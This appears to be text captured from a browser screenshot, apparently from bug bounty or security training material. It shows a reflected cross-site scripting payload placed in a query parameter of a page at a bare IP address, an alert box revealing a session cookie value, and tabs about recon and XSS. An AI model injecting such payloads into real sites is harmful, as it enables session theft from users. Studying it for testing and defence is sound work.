 Not Secure http://15.237.112.113/main.php?query=<script>alert(document.cookie)<%2Fscript>
sx TBHMv4 Recon.pdf - ... XSS (Cross Site Scripti... External Recon Metho... The Bug Bounty Radar... Wordpress - Ha
15.237.112.113
sessionId=abc123
OK
...